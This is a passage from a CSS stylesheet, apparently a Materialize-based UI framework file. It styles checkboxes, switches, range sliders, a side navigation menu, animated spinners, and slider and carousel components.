}

[type="checkbox"]:indeterminate:disabled + span:not(.lever):before {
    border-right: 2px solid rgba(0, 0, 0, 0.42);
    background-color: transparent;
}

[type="checkbox"].filled-in + span:not(.lever):after {
    border-radius: 2px;
}

[type="checkbox"].filled-in + span:not(.lever):before,
[type="checkbox"].filled-in + span:not(.lever):after {
    content: '';
    left: 0;
    position: absolute;
    /* .1s delay is for check animation */
    -webkit-transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
    transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
    z-index: 1;
}

[type="checkbox"].filled-in:not(:checked) + span:not(.lever):before {
    width: 0;
    height: 0;
    border: 3px solid transparent;
    left: 6px;
    top: 10px;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:not(:checked) + span:not(.lever):after {
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 2px solid #5a5a5a;
    top: 0px;
    z-index: 0;
}

[type="checkbox"].filled-in:checked + span:not(.lever):before {
    top: 0;
    left: 1px;
    width: 8px;
    height: 13px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:checked + span:not(.lever):after {
    top: 0;
    width: 20px;
    height: 20px;
    border: 2px solid #2196f3;
    background-color: #2196f3;
    z-index: 0;
}

[type="checkbox"].filled-in.tabbed:focus + span:not(.lever):after {
    border-radius: 2px;
    border-color: #5a5a5a;
    background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"].filled-in.tabbed:checked:focus + span:not(.lever):after {
    border-radius: 2px;
    background-color: #2196f3;
    border-color: #2196f3;
}

[type="checkbox"].filled-in:disabled:not(:checked) + span:not(.lever):before {
    background-color: transparent;
    border: 2px solid transparent;
}

[type="checkbox"].filled-in:disabled:not(:checked) + span:not(.lever):after {
    border-color: transparent;
    background-color: #949494;
}

[type="checkbox"].filled-in:disabled:checked + span:not(.lever):before {
    background-color: transparent;
}

[type="checkbox"].filled-in:disabled:checked + span:not(.lever):after {
    background-color: #949494;
    border-color: #949494;
}

/* Switch
   ========================================================================== */
.switch,
.switch * {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.switch label {
    cursor: pointer;
}

.switch label input[type=checkbox] {
    opacity: 0;
    width: 0;
    height: 0;
}

.switch label input[type=checkbox]:checked + .lever {
    background-color: #84c7c1;
}

.switch label input[type=checkbox]:checked + .lever:before, .switch label input[type=checkbox]:checked + .lever:after {
    left: 18px;
}

.switch label input[type=checkbox]:checked + .lever:after {
    background-color: #2196f3;
}

.switch label .lever {
    content: "";
    display: inline-block;
    position: relative;
    width: 36px;
    height: 14px;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 15px;
    margin-right: 10px;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
    vertical-align: middle;
    margin: 0 16px;
}

.switch label .lever:before, .switch label .lever:after {
    content: "";
    position: absolute;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    left: 0;
    top: -3px;
    -webkit-transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
    transition: left 0.3s ease, background .3s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
    transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease;
    transition: left 0.3s ease, background .3s ease, box-shadow 0.1s ease, transform .1s ease, -webkit-box-shadow 0.1s ease, -webkit-transform .1s ease;
}

.switch label .lever:before {
    background-color: rgba(38, 166, 154, 0.15);
}

.switch label .lever:after {
    background-color: #F1F1F1;
    -webkit-box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
    box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
}

input[type=checkbox]:checked:not(:disabled) ~ .lever:active::before,
input[type=checkbox]:checked:not(:disabled).tabbed:focus ~ .lever::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(38, 166, 154, 0.15);
}

input[type=checkbox]:not(:disabled) ~ .lever:active:before,
input[type=checkbox]:not(:disabled).tabbed:focus ~ .lever::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(0, 0, 0, 0.08);
}

.switch input[type=checkbox][disabled] + .lever {
    cursor: default;
    background-color: rgba(0, 0, 0, 0.12);
}

.switch label input[type=checkbox][disabled] + .lever:after,
.switch label input[type=checkbox][disabled]:checked + .lever:after {
    background-color: #949494;
}

/* Select Field
   ========================================================================== */
/*select {*/
/*display: none;*/
/*}*/

/*select.browser-default {*/
/*display: block;*/
/*}*/

/*select {*/
/*background-color: rgba(255, 255, 255, 0.9);*/
/*width: 100%;*/
/*padding: 5px;*/
/*border: 1px solid #f2f2f2;*/
/*border-radius: 2px;*/
/*height: 3rem;*/
/*}*/

/*.select-label {*/
/*position: absolute;*/
/*}*/

/*.select-wrapper {*/
/*position: relative;*/
/*}*/

/*.select-wrapper.valid + label,*/
/*.select-wrapper.invalid + label {*/
/*width: 100%;*/
/*pointer-events: none;*/
/*}*/

/*.select-wrapper input.select-dropdown {*/
/*position: relative;*/
/*cursor: pointer;*/
/*background-color: transparent;*/
/*border: none;*/
/*border-bottom: 1px solid #9e9e9e;*/
/*outline: none;*/
/*height: 3rem;*/
/*line-height: 3rem;*/
/*width: 100%;*/
/*font-size: 16px;*/
/*margin: 0 0 8px 0;*/
/*padding: 0;*/
/*display: block;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*z-index: 1;*/
/*}*/

/*.select-wrapper input.select-dropdown:focus {*/
/*border-bottom: 1px solid #2196f3;*/
/*}*/

/*.select-wrapper .caret {*/
/*position: absolute;*/
/*right: 0;*/
/*top: 0;*/
/*bottom: 0;*/
/*margin: auto 0;*/
/*z-index: 0;*/
/*fill: rgba(0, 0, 0, 0.87);*/
/*}*/

/*.select-wrapper + label {*/
/*position: absolute;*/
/*top: -26px;*/
/*font-size: 0.8rem;*/
/*}*/

/*select:disabled {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper.disabled + label {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper.disabled .caret {*/
/*fill: rgba(0, 0, 0, 0.42);*/
/*}*/

/*.select-wrapper input.select-dropdown:disabled {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*cursor: default;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*}*/

/*.select-wrapper i {*/
/*color: rgba(0, 0, 0, 0.3);*/
/*}*/

/*.select-dropdown li.disabled,*/
/*.select-dropdown li.disabled > span,*/
/*.select-dropdown li.optgroup {*/
/*color: rgba(0, 0, 0, 0.3);*/
/*background-color: transparent;*/
/*}*/

/*.select-dropdown.dropdown-content li:hover {*/
/*background-color: rgba(0, 0, 0, 0.08);*/
/*}*/

/*.select-dropdown.dropdown-content li.selected {*/
/*background-color: rgba(0, 0, 0, 0.03);*/
/*}*/

/*.select-dropdown.dropdown-content li:focus {*/
/*background-color: rgba(0, 0, 0, 0.08);*/
/*}*/

/*.prefix ~ .select-wrapper {*/
/*margin-left: 3rem;*/
/*width: 92%;*/
/*width: calc(100% - 3rem);*/
/*}*/

/*.prefix ~ label {*/
/*margin-left: 3rem;*/
/*}*/

/*.select-dropdown li img {*/
/*height: 40px;*/
/*width: 40px;*/
/*margin: 5px 15px;*/
/*float: right;*/
/*}*/

/*.select-dropdown li.optgroup {*/
/*border-top: 1px solid #eee;*/
/*}*/

/*.select-dropdown li.optgroup.selected > span {*/
/*color: rgba(0, 0, 0, 0.7);*/
/*}*/

/*.select-dropdown li.optgroup > span {*/
/*color: rgba(0, 0, 0, 0.4);*/
/*}*/

/*.select-dropdown li.optgroup ~ li.optgroup-option {*/
/*padding-left: 1rem;*/
/*}*/

/* File Input
   ========================================================================== */
.file-field {
    position: relative;
}

.file-field .file-path-wrapper {
    overflow: hidden;
    padding-left: 10px;
}

.file-field input.file-path {
    width: 100%;
}

.file-field .btn, .file-field .btn-large, .file-field .btn-small {
    float: left;
    height: 3rem;
    line-height: 3rem;
}

.file-field span {
    cursor: pointer;
}

.file-field input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.file-field input[type=file]::-webkit-file-upload-button {
    display: none;
}

/* Range
   ========================================================================== */
.range-field {
    position: relative;
}

input[type=range],
input[type=range] + .thumb {
    cursor: pointer;
}

input[type=range] {
    position: relative;
    background-color: transparent;
    border: none;
    outline: none;
    width: 100%;
    margin: 15px 0;
    padding: 0;
}

input[type=range]:focus {
    outline: none;
}

input[type=range] + .thumb {
    position: absolute;
    top: 10px;
    left: 0;
    border: none;
    height: 0;
    width: 0;
    border-radius: 50%;
    background-color: #2196f3;
    margin-left: 7px;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

input[type=range] + .thumb .value {
    display: block;
    width: 30px;
    text-align: center;
    color: #2196f3;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

input[type=range] + .thumb.active {
    border-radius: 50% 50% 50% 0;
}

input[type=range] + .thumb.active .value {
    color: #fff;
    margin-left: -1px;
    margin-top: 8px;
    font-size: 10px;
}

input[type=range] {
    -webkit-appearance: none;
}

input[type=range]::-webkit-slider-runnable-track {
    height: 3px;
    background: #c2c0c2;
    border: none;
}

input[type=range]::-webkit-slider-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    -webkit-appearance: none;
    background-color: #2196f3;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    margin: -5px 0 0 0;
}

input[type=range].focused:focus:not(.active)::-webkit-slider-thumb {
    -webkit-box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

input[type=range] {
    /* fix for FF unable to apply focus style bug  */
    border: 1px solid white;
    /*required for proper track sizing in FF*/
}

input[type=range]::-moz-range-track {
    height: 3px;
    background: #c2c0c2;
    border: none;
}

input[type=range]::-moz-focus-inner {
    border: 0;
}

input[type=range]::-moz-range-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    margin-top: -5px;
}

input[type=range]:-moz-focusring {
    outline: 1px solid #fff;
    outline-offset: -1px;
}

input[type=range].focused:focus:not(.active)::-moz-range-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

input[type=range]::-ms-track {
    height: 3px;
    background: transparent;
    border-color: transparent;
    border-width: 6px 0;
    /*remove default tick marks*/
    color: transparent;
}

input[type=range]::-ms-fill-lower {
    background: #777;
}

input[type=range]::-ms-fill-upper {
    background: #ddd;
}

input[type=range]::-ms-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #2196f3;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
}

input[type=range].focused:focus:not(.active)::-ms-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, 0.26);
}

/***************
    Nav List
***************/
.table-of-contents.fixed {
    position: fixed;
}

.table-of-contents li {
    padding: 2px 0;
}

.table-of-contents a {
    display: inline-block;
    font-weight: 300;
    color: #757575;
    padding-left: 16px;
    height: 1.5rem;
    line-height: 1.5rem;
    letter-spacing: .4;
    display: inline-block;
}

.table-of-contents a:hover {
    color: #a8a8a8;
    padding-left: 15px;
    border-left: 1px solid #ee6e73;
}

.table-of-contents a.active {
    font-weight: 500;
    padding-left: 14px;
    border-left: 2px solid #ee6e73;
}

.sidenav {
    position: fixed;
    width: 300px;
    left: 0;
    top: 0;
    margin: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    height: 100%;
    height: calc(100% + 60px);
    height: -moz-calc(100%);
    padding-bottom: 60px;
    background-color: #373f65;
    z-index: 999;
    overflow-y: auto;
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateX(-105%);
    transform: translateX(-105%);
}

.sidenav.right-aligned {
    right: 0;
    -webkit-transform: translateX(105%);
    transform: translateX(105%);
    left: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.sidenav .collapsible {
    margin: 0;
}

.sidenav li {
    float: none;
    line-height: 48px;
}

.sidenav li.active {
    background-color: rgba(0, 0, 0, 0.05);
}

.sidenav li > a {
    color: rgba(255, 255, 255, 0.87);
    display: block;
    font-size: 14px;
    font-weight: 500;
    height: 48px;
    line-height: 48px;
    padding: 0 32px;
}

.sidenav li > a:hover {
    background-color: rgba(255, 255, 255, 0.05);
}

.sidenav li > a.btn, .sidenav li > a.btn-large, .sidenav li > a.btn-small, .sidenav li > a.btn-large, .sidenav li > a.btn-flat, .sidenav li > a.btn-floating {
    margin: 10px 15px;
}

.sidenav li > a.btn, .sidenav li > a.btn-large, .sidenav li > a.btn-small, .sidenav li > a.btn-large, .sidenav li > a.btn-floating {
    color: #fff;
}

.sidenav li > a.btn-flat {
    color: #343434;
}

.sidenav li > a.btn:hover, .sidenav li > a.btn-large:hover, .sidenav li > a.btn-small:hover, .sidenav li > a.btn-large:hover {
    background-color: #2196f3;
}

.sidenav li > a.btn-floating:hover {
    background-color: #2196f3;
}

.sidenav li > a > i,
.sidenav li > a > [class^="mdi-"], .sidenav li > a li > a > [class*="mdi-"],
.sidenav li > a > i.material-icons {
    float: left;
    height: 48px;
    line-height: 48px;
    margin: 0 32px 0 0;
    width: 24px;
    color: rgba(255, 255, 255, 0.54);
}

.sidenav .divider {
    margin: 0 0 0 0;
}

.sidenav .subheader {
    cursor: initial;
    pointer-events: none;
    color: rgba(255, 255, 255, 0.54);
    font-size: 14px;
    font-weight: 500;
    line-height: 48px;
}

.sidenav .subheader:hover {
    background-color: transparent;
}

.sidenav .user-view {
    position: relative;
    padding: 32px 32px 0;
    margin-bottom: 8px;
}

.sidenav .user-view > a {
    height: auto;
    padding: 0;
}

.sidenav .user-view > a:hover {
    background-color: transparent;
}

.sidenav .user-view .background {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.sidenav .user-view .circle, .sidenav .user-view .name, .sidenav .user-view .email {
    display: block;
}

.sidenav .user-view .circle {
    height: 64px;
    width: 64px;
}

.sidenav .user-view .name,
.sidenav .user-view .email {
    font-size: 14px;
    line-height: 24px;
}

.sidenav .user-view .name {
    margin-top: 16px;
    font-weight: 500;
}

.sidenav .user-view .email {
    padding-bottom: 16px;
    font-weight: 400;
}

.drag-target {
    height: 100%;
    width: 10px;
    position: fixed;
    top: 0;
    z-index: 998;
}

.drag-target.right-aligned {
    right: 0;
}

.sidenav.sidenav-fixed {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    position: fixed;
}

.sidenav.sidenav-fixed.right-aligned {
    right: 0;
    left: auto;
}

@media only screen and (max-width: 992px) {
    .sidenav.sidenav-fixed {
        -webkit-transform: translateX(-105%);
        transform: translateX(-105%);
    }

    .sidenav.sidenav-fixed.right-aligned {
        -webkit-transform: translateX(105%);
        transform: translateX(105%);
    }

    .sidenav > a {
        padding: 0 16px;
    }

    .sidenav .user-view {
        padding: 16px 16px 0;
    }
}

.sidenav .collapsible-body > ul:not(.collapsible) > li.active,
.sidenav.sidenav-fixed .collapsible-body > ul:not(.collapsible) > li.active {
    background-color: #ee6e73;
}

.sidenav .collapsible-body > ul:not(.collapsible) > li.active a,
.sidenav.sidenav-fixed .collapsible-body > ul:not(.collapsible) > li.active a {
    color: #fff;
}

.sidenav .collapsible-body {
    padding: 0;
}

.sidenav-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 120vh;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1;
    display: none;
}

/*
    @license
    Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
    This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
    The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
    The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
    Code distributed by Google as part of the polymer project is also
    subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
.preloader-wrapper {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}

.preloader-wrapper.small {
    width: 36px;
    height: 36px;
}

.preloader-wrapper.big {
    width: 64px;
    height: 64px;
}

.preloader-wrapper.active {
    /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
    -webkit-animation: container-rotate 1568ms linear infinite;
    animation: container-rotate 1568ms linear infinite;
}

@-webkit-keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.spinner-layer {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-color: #2196f3;
}

.spinner-blue,
.spinner-blue-only {
    border-color: #4285f4;
}

.spinner-red,
.spinner-red-only {
    border-color: #db4437;
}

.spinner-yellow,
.spinner-yellow-only {
    border-color: #f4b400;
}

.spinner-green,
.spinner-green-only {
    border-color: #0f9d58;
}

/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
.active .spinner-layer.spinner-blue {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-red {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-yellow {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer.spinner-green {
    /* durations: 4 * ARCTIME */
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .spinner-layer,
.active .spinner-layer.spinner-blue-only,
.active .spinner-layer.spinner-red-only,
.active .spinner-layer.spinner-yellow-only,
.active .spinner-layer.spinner-green-only {
    /* durations: 4 * ARCTIME */
    opacity: 1;
    -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
    }
    /* 0.5 * ARCSIZE */
    25% {
        -webkit-transform: rotate(270deg);
    }
    /* 1   * ARCSIZE */
    37.5% {
        -webkit-transform: rotate(405deg);
    }
    /* 1.5 * ARCSIZE */
    50% {
        -webkit-transform: rotate(540deg);
    }
    /* 2   * ARCSIZE */
    62.5% {
        -webkit-transform: rotate(675deg);
    }
    /* 2.5 * ARCSIZE */
    75% {
        -webkit-transform: rotate(810deg);
    }
    /* 3   * ARCSIZE */
    87.5% {
        -webkit-transform: rotate(945deg);
    }
    /* 3.5 * ARCSIZE */
    to {
        -webkit-transform: rotate(1080deg);
    }
    /* 4   * ARCSIZE */
}

@keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
    }
    /* 0.5 * ARCSIZE */
    25% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg);
    }
    /* 1   * ARCSIZE */
    37.5% {
        -webkit-transform: rotate(405deg);
        transform: rotate(405deg);
    }
    /* 1.5 * ARCSIZE */
    50% {
        -webkit-transform: rotate(540deg);
        transform: rotate(540deg);
    }
    /* 2   * ARCSIZE */
    62.5% {
        -webkit-transform: rotate(675deg);
        transform: rotate(675deg);
    }
    /* 2.5 * ARCSIZE */
    75% {
        -webkit-transform: rotate(810deg);
        transform: rotate(810deg);
    }
    /* 3   * ARCSIZE */
    87.5% {
        -webkit-transform: rotate(945deg);
        transform: rotate(945deg);
    }
    /* 3.5 * ARCSIZE */
    to {
        -webkit-transform: rotate(1080deg);
        transform: rotate(1080deg);
    }
    /* 4   * ARCSIZE */
}

@-webkit-keyframes blue-fade-in-out {
    from {
        opacity: 1;
    }
    25% {
        opacity: 1;
    }
    26% {
        opacity: 0;
    }
    89% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@keyframes blue-fade-in-out {
    from {
        opacity: 1;
    }
    25% {
        opacity: 1;
    }
    26% {
        opacity: 0;
    }
    89% {
        opacity: 0;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes red-fade-in-out {
    from {
        opacity: 0;
    }
    15% {
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    50% {
        opacity: 1;
    }
    51% {
        opacity: 0;
    }
}

@keyframes red-fade-in-out {
    from {
        opacity: 0;
    }
    15% {
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    50% {
        opacity: 1;
    }
    51% {
        opacity: 0;
    }
}

@-webkit-keyframes yellow-fade-in-out {
    from {
        opacity: 0;
    }
    40% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    75% {
        opacity: 1;
    }
    76% {
        opacity: 0;
    }
}

@keyframes yellow-fade-in-out {
    from {
        opacity: 0;
    }
    40% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    75% {
        opacity: 1;
    }
    76% {
        opacity: 0;
    }
}

@-webkit-keyframes green-fade-in-out {
    from {
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    75% {
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

@keyframes green-fade-in-out {
    from {
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    75% {
        opacity: 1;
    }
    90% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}

.gap-patch .circle {
    width: 1000%;
    left: -450%;
}

.circle-clipper {
    display: inline-block;
    position: relative;
    width: 50%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}

.circle-clipper .circle {
    width: 200%;
    height: 100%;
    border-width: 3px;
    /* STROKEWIDTH */
    border-style: solid;
    border-color: inherit;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
}

.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(129deg);
    transform: rotate(129deg);
}

.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-transform: rotate(-129deg);
    transform: rotate(-129deg);
}

.active .circle-clipper.left .circle {
    /* duration: ARCTIME */
    -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

.active .circle-clipper.right .circle {
    /* duration: ARCTIME */
    -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
    animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}

@-webkit-keyframes left-spin {
    from {
        -webkit-transform: rotate(130deg);
    }
    50% {
        -webkit-transform: rotate(-5deg);
    }
    to {
        -webkit-transform: rotate(130deg);
    }
}

@keyframes left-spin {
    from {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg);
    }
    50% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg);
    }
    to {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg);
    }
}

@-webkit-keyframes right-spin {
    from {
        -webkit-transform: rotate(-130deg);
    }
    50% {
        -webkit-transform: rotate(5deg);
    }
    to {
        -webkit-transform: rotate(-130deg);
    }
}

@keyframes right-spin {
    from {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg);
    }
    50% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg);
    }
    to {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg);
    }
}

#spinnerContainer.cooldown {
    /* duration: SHRINK_TIME */
    -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
    animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}

@-webkit-keyframes fade-out {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

@keyframes fade-out {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}

.slider {
    position: relative;
    height: 400px;
    width: 100%;
}

.slider.fullscreen {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.slider.fullscreen ul.slides {
    height: 100%;
}

.slider.fullscreen ul.indicators {
    z-index: 2;
    bottom: 30px;
}

.slider .slides {
    background-color: #9e9e9e;
    margin: 0;
    height: 400px;
}

.slider .slides li {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: inherit;
    overflow: hidden;
}

.slider .slides li img {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
}

.slider .slides li .caption {
    color: #fff;
    position: absolute;
    top: 15%;
    left: 15%;
    width: 70%;
    opacity: 0;
}

.slider .slides li .caption p {
    color: #e0e0e0;
}

.slider .slides li.active {
    z-index: 2;
}

.slider .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

.slider .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 16px;
    width: 16px;
    margin: 0 12px;
    background-color: #e0e0e0;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%;
}

.slider .indicators .indicator-item.active {
    background-color: #4CAF50;
}

.carousel {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 400px;
    -webkit-perspective: 500px;
    perspective: 500px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.carousel.carousel-slider {
    top: 0;
    left: 0;
}

.carousel.carousel-slider .carousel-fixed-item {
